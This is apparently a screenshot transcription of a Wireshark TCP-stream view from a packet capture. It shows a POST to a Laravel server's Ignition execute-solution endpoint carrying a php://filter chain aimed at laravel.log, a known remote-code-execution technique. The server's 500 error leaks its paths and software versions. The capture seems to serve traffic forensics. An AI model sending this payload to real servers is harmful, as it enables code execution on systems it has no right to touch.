 Wireshark · 追踪 TCP 流 (tcp.stream eq 105) · LL.pcapng
POST /_ignition/execute-solution HTTP/1.1
Host: 192.168.148.136
Content-Type: application/json
Content-Length: 301
Connection: close
{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile": "php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|c
onvert.base64-decode/resource=../storage/logs/laravel.log"
}
}
HTTP/1.1 500 Internal Server Error
Date: Fri, 01 Dec 2023 07:43:13 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Cache-Control: no-cache, private
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
11ff8
<!doctype html>
<html class="theme-light">
<!--
ErrorException: file_put_contents(): stream filter (convert.base64-decode): invalid byte sequence
in file D:\phpstudy_pro\WWW\laravel\vendor\facade\ignition\src\Solutions\MakeViewVariableOptionalS
olution.php on line 69
1 客户端 分组, 225 服务器 分组, 1 turn(s).
整个对话 (584 kB)
Show data as ASCII
流 105
查找:
查找下一个(N)
滤掉此流
打印
另存为…
返回
Close
Help